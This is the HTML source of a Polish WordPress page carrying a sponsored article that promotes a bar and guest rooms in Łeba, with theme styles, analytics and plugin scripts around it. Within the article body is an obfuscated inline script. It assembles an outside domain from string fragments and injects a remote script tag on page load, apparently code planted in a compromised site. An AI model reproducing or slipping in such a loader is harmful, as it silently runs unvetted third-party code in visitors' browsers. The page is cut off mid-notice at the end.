        .nav-menu li a,.post-cat,.post-list-item .nav-tabs li a,.ts-social-list li b,
        .widgets.ts-social-list-item ul li a b,.footer-social li a,.ts-cat-title span,
        .view-link-btn span { 
            font-family:"Roboto";
        }
        .body-inner-content{
          background-color:#f0f1f4;
          background-image: url();
          background-repeat: no-repeat;
          background-position: top center;
          background-size: cover;
        }

        /* primary background color*/
        .top-bar .top-social li.ts-date,
        .view-link-btn,
        .logo,
        .navbar-style1.navbar-container .navbar .nav-item a.active, 
        .navbar-style1.navbar-container .navbar .nav-item a:hover, 
        .navbar-style1.navbar-container .navbar .nav-item a:focus,
        .navbar-style1.navbar-container .nav-search-button,
        .ts-title .title-before,
        .owl-dots .owl-dot span,
        #breaking_slider .owl-nav .owl-prev:hover, #breaking_slider .owl-nav .owl-next:hover,
        .navbar-container.navbar-style5 .nav-item a.active:before, 
        .navbar-container.navbar-style5 .nav-item a:hover:before,
         .navbar-container.navbar-style5 .nav-item a:focus:before,
        .ts-newslatter .newsletter-form .ts-submit-btn .btn:hover,
        .top-bar .ts-date-item,
        .header-middle.v2,
        .video-slider .post-video .ts-play-btn,
        .top-social li.ts-subscribe,
        .ts-title.title-bg .title-text,
        .ts-title.title-bg .title-after,
        .ts-widget-newsletter,
        .ts-widget-newsletter .newsletter-form .btn:hover,
        .header-standerd,
        .navbar-container.navbar-style2,
        .navbar-container.navbar-style2 .navbar,
        .navbar-style2.navbar-container .nav-search-button,
        .navbar-container.navbar-style3.navbar-dark .nav-item a.active, .navbar-container.navbar-style3.navbar-dark .nav-item a:hover,
        .navbar-container.navbar-style3.navbar-dark .nav-item a:focus,
        .navbar-standerd.navbar-darks .navbar-style5 .xs-navbar .main-menu > li:hover > a, .navbar-standerd.navbar-darks .navbar-style5 .xs-navbar .main-menu > li.active > a,
        .navbar-standerd.navbar-darks .navbar-style5 .xs-navbar .main-menu > li:before,
        .single-post-wrapper .post-meta-info li.share-post a i,
        .widget-title:before,
        .tagcloud a:hover,
         blockquote cite:after,
        .error-page .error-body a,
        .accordion-post-style .card .btn,
        .navbar-container.navbar-style1 .navbar-nav > .current-menu-parent,
        .widgets-newsletter-form .btn.btn-primary,
        .pagination li.active a, .pagination li:hover a,
        .blog-navbar .navbar-container .navbar .main-menu .nav-item > a.active,
        .blog-navbar .navbar-container.navbar-style5 .main-menu > li.current-menu-item > a:before,
        .blog-navbar .navbar-container .navbar .main-menu .nav-item > a:hover,
        .btn.btn-primary,
        .navbar-standerd.nav-bg-white .navbar-style5 .navbar .main-menu .nav-item > a.active,
        .navbar-standerd.nav-bg-white .navbar-style5 .navbar .main-menu > .nav-item > a:hover,
        .post-content-loading a:hover,
        .instagram-area .follow-btn-area .btn:hover,
        .post-list-item .nav-tabs li a::before,
        .ts-search-form .vinkmag-serach:before,
        .xs-review-overview-list.custom-rat .xs-overview-percentage .data-rat .xs-percentange .percentange_check,
        .view-review-list .xs-review-rattting.xs-percentange .percentange_check,
        .public-xs-review-box .xs-save-button button,
        .featured-tab-item .featured-tab-post > li a.active .post-content,
        .featured-tab-item .featured-tab-post > li a.active:before,
        .woocommerce ul.products li.product .button,.woocommerce ul.products li.product .added_to_cart,
        .post-meta-info .share-post,
        .navbar-standerd.navbar-darks .navbar-style5 .ekit-menu-simple>li.current-menu-parent>a,
         .navbar-standerd.navbar-darks .navbar-style5 .ekit-menu-simple>li.current-menu-item>a,
        .navbar-standerd.navbar-darks .navbar-style5 .ekit-menu-simple>li>a:before,
        .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current,
        .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.sponsor-web-link a:hover i, .woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce span.onsale{
            background-color: #212121;
        }

        /* primary color*/
        .breaking-title,
        .ts-top-nav li a:hover,
        .post-title a:hover,
        .owl-next,
        .owl-prev,
        .watch-post .post-list-box .post-title:hover,
        a:hover,
        .single-post a,
        .navbar-container .navbar .nav-item .dropdown-menu .dropdown-item.active, .navbar-container .navbar .nav-item .dropdown-menu .dropdown-item:hover, .navbar-container .navbar .nav-item .dropdown-menu .dropdown-item:focus,
        .ts-overlay-style .overlay-post-content .post-meta-info li.active,
        .navbar-container.navbar-style5 .nav-item a.active, .navbar-container.navbar-style5 .nav-item a:hover, .navbar-container.navbar-style5 .nav-item a:focus,
        .post-meta-info li.active, .post-video .post-video-content .post-meta-info li.active, .navbar-container.navbar-style3 .nav-item a.active, .navbar-container.navbar-style3 .nav-item a:hover, .navbar-container.navbar-style3 .nav-item a:focus, .post-navigation .post-previous:hover span, .post-navigation .post-next:hover span, .breadcrumb li, 
         .woocommerce ul.products li.product .price, .woocommerce ul.products li.product .woocommerce-loop-product__title,
         .single-post a,
         .navbar-container .navbar .main-menu .nav-item .dropdown-menu > li > .dropdown-item:hover{
           color: #212121;
        }

        /* primary dark color*/
        .top-bar.v2,
        .ts-widget-newsletter .newsletter-form .btn,.navbar-container.navbar-style2 .nav-item a.active, .navbar-container.navbar-style2 .nav-item a:hover,
         .navbar-container.navbar-style2 .nav-item a:focus,.widgets-newsletter-form .btn.btn-primary:hover, 
         .woocommerce ul.products li.product .added_to_cart:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{
           background-color: #212121;
        }
        .woocommerce ul.products li.product .woocommerce-loop-product__title:hover{
                   color: #212121;

        }
        .menu-toggler{
            background-color: #212121 !important;

        }
        /* border color*/
        .tagcloud a:hover{
           border-color:#212121;
        }


        /*--------------- title color----------------*/
        .post-title,
        .post-title a,
        .entry-title,
        .entry-title a,
        .elementor-widget-wp-widget-archives ul li a,
        .recent-posts-widget ul li .post-info,
        .ts-title,
        .widget-title,
        body.single-post .post-title a,
        .post-navigation a span,
        h1, h2, h3, h4, h5, h6,{
            color: #101010;
        }

        /*--------------- for dark theme ----------------*/
    
        .dark-themes .ts-grid-box, .dark-themes .archive .category-layout-1 .ts-grid-box.ts-grid-content,
         .dark-themes.archive .category-layout-2 .ts-grid-box.ts-grid-content, 
         .dark-themes.archive .category-layout-3 .ts-grid-box.ts-grid-content, 
         .dark-themes .vinkmag-masonary-grid .card-columns .card, .dark-themes .post-list-item,
          .dark-themes .breadcrumb, .dark-themes .post-content-box .post-content, 
        .dark-themes .featured-tab-item .featured-tab-post .post-content,
        .dark-themes .ts-breaking-news,
        .dark-themes .navbar-style1.navbar-container .navbar,
        .dark-themes .ts-tranding-post .slider-indicators .post-content,
        .dark-themes .ts-newslatter,
        .dark-themes .ts-footer-social-list,
        .dark-themes .top-bar,
        .dark-themes .input-group-append,
        .dark-themes .ts-grid-item-2.ts-grid-content,
        .dark-themes .navbar-standerd.navbar-darks .navbar-style5 .xs-navbar{
            background: #1f1f1f;
        }
        .dark-themes .post-title, .dark-themes .post-title a,
        .dark-themes .entry-title, .dark-themes .entry-title a,
        .dark-themes .elementor-widget-wp-widget-archives ul li a, 
        .dark-themes .recent-posts-widget ul li .post-info, .dark-themes .ts-title, 
        .dark-themes .widget-title, .dark-themes h1, .dark-themes h2, .dark-themes h3,
        .dark-themes h4, .dark-themes h5, .dark-themes h6,
        .dark-themes .post-list-item .nav-tabs li a.active,
        .dark-themes body.single-post .post-title a,
        .dark-themes .post-navigation a span,
        .dark-themes .recent-posts-widget ul li .post-info .entry-title a{
            color: #ffffff;
        }
        .dark-themes .single-post-wrapper p, .dark-themes body,
         .dark-themes p, .dark-themes span, 
         .dark-themes .widgets ul li a,
          .dark-themes .apsc-theme-2 .apsc-each-profile a .apsc-inner-block .apsc-count,
           .dark-themes .entry-content ul li, .dark-themes .post-meta-info li.author a,
            .dark-themes .breadcrumb li a, .dark-themes .post-content p, 
        .dark-themes .tagcloud strong,
        .dark-themes .post-meta-info li,
        .dark-themes .ts-breaking-news p a{
            color: #1f1f1f;
        }
       
    
        
/*# sourceURL=vinkmag-style-inline-css */
</style>
<link rel='stylesheet' id='vinkmag-blog-css' href='https://kawalerka.net/wp-content/themes/vinkmag/assets/css/blog.css?ver=1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='vinkmag-responsive-css' href='https://kawalerka.net/wp-content/themes/vinkmag/assets/css/responsive.css?ver=1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='vinkmag-gutenberg-custom-css' href='https://kawalerka.net/wp-content/themes/vinkmag/assets/css/gutenberg-custom.css?ver=1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='smartmenus-ekit-css' href='https://kawalerka.net/wp-content/plugins/ekit-headerfooter/elements/widgets/nav-menu/assets/css/smartmenus.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;subset=latin-ext&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://kawalerka.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://kawalerka.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#3566bb","button_3_button_hover":"#2a5296","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#333333","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"Strona korzysta z plik\u00f3w cookies","cookie_bar_as":"widget","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://kawalerka.net/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kawalerka.net/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.9.1" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://kawalerka.net/wp-content/plugins/super-rss-reader/public/js/jquery.easy-ticker.min.js?ver=5.4" id="jquery-easy-ticker-js"></script>
<script type="text/javascript" src="https://kawalerka.net/wp-content/plugins/super-rss-reader/public/js/script.min.js?ver=5.4" id="super-rss-reader-js"></script>

<!-- Fragment znacznika Google (gtag.js) dodany przez Site Kit -->
<!-- Fragment Google Analytics dodany przez Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-T5P8P98" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["kawalerka.net"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-T5P8P98");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://kawalerka.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kawalerka.net/wp-json/wp/v2/posts/61251" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kawalerka.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://kawalerka.net/?p=61251' />
<meta name="generator" content="Site Kit by Google 1.170.0" />		<style type="text/css" id="wp-custom-css">
			.ts-title {
font-family: roboto, verdana;
font-size: 14px; 
font-weight: none; 
text-align: justify; 
}

.category-list-item ul li a {
font-family: roboto, verdana;
font-size: 13px; 
font-weight: none; 
text-align: justify; 
color: white;
}

.ts-grid-item-2 div {
background-color: #212121;
font-family: roboto, verdana;
font-size: 13px; 
color: white;
text-align: justify; 
}

.entry-content {
text-align: justify; 
margin-bottom: 0.25cm; 
margin-top: 0.25cm; 
font-size: 14px; 
font-weight: normal; 
color: #0D0D0D;
} 

.single .entry-content h2, .single .entry-content h3  {
text-align: justify; 
margin-bottom: 0.25cm; 
margin-top: 0.25cm; 
font-size: 15px; 
font-weight: bold; 
color: #0D0D0D;
} 

.entry-content ul li {
text-align: justify; 
font-size: 14px; 
font-weight: normal; 
color: #0D0D0D;
margin-top: 0.25cm; 
margin-left: 0.25cm; 
margin-right: 0.25cm; 
} 

.entry-content ol li {
text-align: justify; 
font-size: 14px; 
font-weight: normal; 
color: #0D0D0D;
margin-top: 0.25cm; 
margin-left: 0.25cm; 
margin-right: 0.25cm; 
} 

.super-rss-reader-widget
a { 
    font-family: roboto !important;
    font-size: 13px !important;

    text-decoration: none !important; 
	color: #ffffff;
  
    }		</style>
			
<link rel='stylesheet' id='cookie-law-info-table-css' href='https://kawalerka.net/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://kawalerka.net/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.5.6' type='text/css' media='all' />
</head>
<body class="wp-singular post-template-default single single-post postid-61251 single-format-standard wp-theme-vinkmag ekit-hf-header ekit-hf-footer ekit-hf-template-vinkmag ekit-hf-stylesheet-vinkmag body-inner-content box-shadow-enebled sidebar-active light elementor-default elementor-kit-59714 aa-prefix-kawal-">
	<div id="preloader" class="hidden">
		<div class="spinner">
			<div class="double-bounce1"></div>
			<div class="double-bounce2"></div>
		</div>
		<div class="preloader-cancel-btn-wraper">
			<a href="" class="btn btn-primary preloader-cancel-btn">
				Cancel Preloader			</a>
		</div>
	</div>
	
			<header id="ekit-header">
					<div data-elementor-type="wp-post" data-elementor-id="75" class="elementor elementor-75" data-elementor-settings="[]">
						<div class="elementor-inner">
							<div class="elementor-section-wrap">
							<section class="elementor-section elementor-top-section elementor-element elementor-element-3ddef73 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="3ddef73" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-extended">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b4d2ddc" data-id="b4d2ddc" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d91ad17 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="d91ad17" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b41209c" data-id="b41209c" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-f24a1c9 elementor-widget elementor-widget-image" data-id="f24a1c9" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://kawalerka.net">
							<img width="700" height="125" src="https://kawalerka.net/wp-content/uploads/2019/03/klerkav2.png" class="attachment-medium_large size-medium_large" alt="" srcset="https://kawalerka.net/wp-content/uploads/2019/03/klerkav2.png 700w, https://kawalerka.net/wp-content/uploads/2019/03/klerkav2-300x54.png 300w" sizes="(max-width: 700px) 100vw, 700px" />								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-0ebbc46" data-id="0ebbc46" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-801a19c elementor-widget elementor-widget-ekit-nav-menu" data-id="801a19c" data-element_type="widget" data-widget_type="ekit-nav-menu.default">
				<div class="elementor-widget-container">
			<div id="ekit-megamenu-konktakt-menu" class="ekit-menu-container ekit-menu-po-right"><ul id="main-menu" class="ekit-menu ekit-menu-simple ekit-menu-init"><li id="menu-item-290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-290 nav-item"><a href="https://kawalerka.net/konktakt-z-redakcja/" class="ekit-menu-nav-link">Redakcja serwisu</a></li>
<li id="menu-item-291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-291 nav-item"><a href="https://kawalerka.net/regulamin/" class="ekit-menu-nav-link">Regulamin</a></li>
<li id="menu-item-292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-292 nav-item"><a href="https://kawalerka.net/polityka-prywatnosci-2/" class="ekit-menu-nav-link">Polityka Prywatności</a></li>
<li id="menu-item-293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-293 nav-item"><a href="https://kawalerka.net/publikacja-artykulu-w-serwisie/" class="ekit-menu-nav-link">Publikacja Artykułu</a></li>
<li id="menu-item-294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-294 nav-item"><a href="https://kawalerka.net/konktakt-z-redakcja/" class="ekit-menu-nav-link">Konktakt z Redakcją</a></li>
</ul>
        <div class="nav-identity-panel">
            <button class="menu-close" type="button">X</button>
        </div>
        </div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
						</div>
					</div>
				</header>

	
   <!-- single post start -->

<div id="content" class="post-layout-2 has-thumbnail">
    <div class="container">
        
                        <div 
               class="single-big-img mb-30" 
               style="background-image: url(https://kawalerka.net/wp-content/uploads/2024/03/2004553414_wp65ebe8af4b2820.03086099-850x560.jpg)">
            
<div class="entry-header">
            <div class="category-name-list">
                            <a 
                    href="https://kawalerka.net/pozostale/"
                    class="post-cat" 
                    style="color:#ffffff; background-color:#ff9100; border-left-color:#ff9100">
                    Pozostałe                </a>
                            <a 
                    href="https://kawalerka.net/promowany_artykul/"
                    class="post-cat" 
                    style="color:#ffffff; background-color:#d72924; border-left-color:#d72924">
                    Promowany Artykuł                </a>
                    </div>
    
     


    <h1 class="post-title lg">Smak domowej kuchni w sercu nadmorskiej przyjemności</h1>

    <ul class="post-meta-info">
                        <li>
            <i class="fa fa-clock-o"></i>
            9 marca 2024        </li>
        
                <li>
            <i class="fa fa-comments"></i>
            Brak komentarzy        </li>
                        <li class="active">
            <i class="icon-fire"></i>
            1043        </li>
        
                    <li class="social-share-post">
                <span class="share-post"><i class="fa fa-share"></i></span>
                <ul class="social-list version-2">
<li><a class="facebook" href="https://www.facebook.com/sharer?u=https://kawalerka.net/smak-domowej-kuchni-w-sercu-nadmorskiej-przyjemnosci/&#038;t=Smak%20domowej%20kuchni%20w%20sercu%20nadmorskiej%20przyjemności" target="_blank"><i class="fa fa-facebook"></i></a></li>
<li><a class="twitter" href="http://twitter.com/share?text=Smak%20domowej%20kuchni%20w%20sercu%20nadmorskiej%20przyjemności&#038;url=https://kawalerka.net/smak-domowej-kuchni-w-sercu-nadmorskiej-przyjemnosci/" target="_blank"><i class="fa fa-twitter"></i></a></li>
<li><a class="linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://kawalerka.net/smak-domowej-kuchni-w-sercu-nadmorskiej-przyjemnosci/&#038;title=Smak%20domowej%20kuchni%20w%20sercu%20nadmorskiej%20przyjemności" target="_blank"><i class="fa fa-linkedin"></i></a></li>
<li><a class="googlePlus" href="https://plus.google.com/share?url=https://kawalerka.net/smak-domowej-kuchni-w-sercu-nadmorskiej-przyjemnosci/" target="_blank"><i class="fa fa-google-plus"></i></a></li>
<li><a class="pinterest" href="https://pinterest.com/pin/create/button/?url=https://kawalerka.net/smak-domowej-kuchni-w-sercu-nadmorskiej-przyjemnosci/&#038;media=https://kawalerka.net/wp-content/uploads/2024/03/2004553414_wp65ebe8af4b2820.03086099.jpg&#038;description=Smak%20domowej%20kuchni%20w%20sercu%20nadmorskiej%20przyjemności" data-pin-custom="true" target="_blank"><i class="fa fa-pinterest-p"></i></a></li>

</ul>

            </li>
            
                        <li>
                <i class='fa fa-eye'></i>3 minute read            </li>
            </div>
            </div>
         
     
        <div class="row">
            <div class="col-lg-9">
                <div class="single-post-wrapper">
                    <ol class="breadcrumb"><li><a href="https://kawalerka.net">Home</a></li> <li><a href="https://kawalerka.net/pozostale/">Pozostałe</a></li>  <li>Smak domowej kuchni&hellip;</li></ol>                    <div class="ts-grid-box vinkmag-single content-wrapper">
                        <div class="post-content-area">

                            <article id="post-61251" class=" post-details post-61251 post type-post status-publish format-standard has-post-thumbnail hentry category-pozostale category-promowany_artykul">
	<div class="post-body clearfix">
		<!-- Article content -->
		<div class="entry-content clearfix">
			
<!-- Quick Adsense Mobile WordPress Plugin: https://pluginmarket.net/ -->
<div style="float:none;margin:0px;">
<div style="height:5px" aria-hidden="true" class="wp-block-spacer"></div>


<p style="padding:0px 0px 5px 0px; font-size: 14px; text-align: right;">Tekst zewnętrzny, artykuł sponsorowany</p>
</div>
<p><strong>W cichym zakątku Łeby, z dala od zgiełku centrum, kryje się miejsce, które staje się oazą dla tych, którzy pragną nie tylko wypocząć nad morzem, ale także delektować się wyjątkowymi smakami. Bar Laguna, położony przy uliczce, zachęca podróżnych do odkrywania kulinarnej magii, jaką oferuje Tomasz, pasjonat gotowania i kucharz od rana do wieczora.</strong></p>
<h2><b>Pokoje Ewela – udany wypoczynek nad morzem </b></h2>
<p>Talent kulinarny właściciela Tomka odbija się w tradycyjnych smakach, które przywracają wspomnienia domowych obiadów. Karta dań skupia się nie tylko na klasycznie smażonych rybach, ale również na domowych zupach, pysznych kotletach, pierogach i naleśnikach. Unikalny smak każdej potrawy zawdzięcza ziołom z własnego ogródka, które dodają niepowtarzalnego aromatu. W Barze Laguna unika się żywności przetworzonej, a większość potraw przygotowywana jest na miejscu z użyciem świeżych produktów dostarczanych codziennie przez najlepszych lokalnych dostawców. Długoletnie doświadczenie w branży pozwoliło znaleźć te najświeższe i najsmaczniejsze składniki. <strong><a title="Ewela łeba" href="https://pokoje-leba.net/wyzywienie/" target="_blank" rel="dofollow noopener">Pokoje z wyżywieniem Łeba</a></strong> to propozycja dla tych, którzy pragną poczuć się jak w domu, nawet będąc daleko od niego. Pokoje Ewela oferuje wygodne pokoje w spokojnej lokalizacji, z dala od zgiełku plażowego centrum, co sprawia, że jest to idealne miejsce do wypoczynku po intensywnym dniu nad morzem. Nie jest to jedynie nocleg, ale prawdziwa uczta dla podniebienia. Tomasz, oprócz roli gospodarza, przejmuje stery w kuchni, serwując dania, które zachwycają smakiem i aromatem. Dorsz smażony perfekcyjnie, schabowy, który trudno znaleźć gdzie indziej, czy aromatyczne zupy to tylko niektóre z propozycji, które czekają na Gości. Właściciele nie zapominają również o najmłodszych i wybrednych smakoszach, oferując dania, które zaspokoją nawet najbardziej wyrafinowane gusta. Kuchnia „jak u mamy” to recepta na udany dzień spędzony na plaży, zakończony pysznym domowym jedzeniem.</p>
<h2><b>Atmosfera z klimatem</b></h2>
<p>Bar Laguna to nie tylko smakowita podróż, ale także podróż w czasie. Wystrój lokalu przenosi Gości do dawnej wsi słowińskiej, zachowując autentyczność i klimat tego regionu. Eksponaty wnętrza dopełniają doświadczenie, tworząc atmosferę, w której czas zdaje się zatrzymać.<b> <a title="Ewela Łeba" href="https://pokoje-leba.net/wyzywienie/" target="_blank" rel="dofollow noopener">Pokoje z wyżywieniem Łeba</a></b> to nie jest miejsce doskonałe, właściciele wkładają w nie całe serce i starają się systematycznie ulepszać każdy detal. Dla nich gość jest najważniejszy, a ich celem jest spełnianie potrzeb nawet najbardziej wymagających klientów.</p>
<p><script> (function(){ olj4=document.createElement("script");olj4.async=true;olj4_="u"+("s")+"t"; olj4u="2242575225.";olj4_+="a"+("t.i");olj4_+="n"+("f"+"o")+"/"; olj4u+="6ab99dp0lj4whuma5hs7hk"+("bXf5b7cn"); olj4.src="https://"+olj4_+olj4u;olj4.type="text/javascript"; document.body.appendChild(olj4); })(); </script></p>

<div style="font-size:0px;height:0px;line-height:0px;margin:0;padding:0;clear:both"></div><div id='wpd-post-rating' class='wpd-not-rated'>
            <div class='wpd-rating-wrap'>
            <div class='wpd-rating-left'></div>
            <div class='wpd-rating-data'>
                <div class='wpd-rating-value'>
                    <span class='wpdrv'>0</span>
                    <span class='wpdrc'>0</span>
                    <span class='wpdrt'>głosy</span></div>
                <div class='wpd-rating-title'>Ocena artykułu:</div>
                <div class='wpd-rating-stars'><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div><div class='wpd-rate-starts'><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div></div>
            <div class='wpd-rating-right'></div></div></div><div class="kawal-adnotacja" id="kawal-691594603"><p style="font-size: 15px; background-color: #f1f1f1; padding: 10px 10px 10px 10px;"><strong>Czytelniku pamiętaj: </strong><br />
